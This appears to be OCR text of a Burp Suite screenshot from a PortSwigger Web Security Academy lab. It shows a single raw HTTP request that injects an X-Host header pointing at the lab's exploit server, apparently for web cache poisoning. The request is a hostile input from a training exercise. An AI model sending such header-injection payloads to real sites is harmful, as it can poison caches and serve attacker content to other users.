 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0a24000f043515b684295bcb001a00f6.h1-web-security-academy.net
3 X-Host: exploit-0ae00055044915ea84b45aae01d100ce.exploit-server.net
4 Cookie: session=0mMzMPKiyHIMq2cpCqKbnl7IEWd2G1m3
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="99", "Google
Chrome";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://portswigger.net/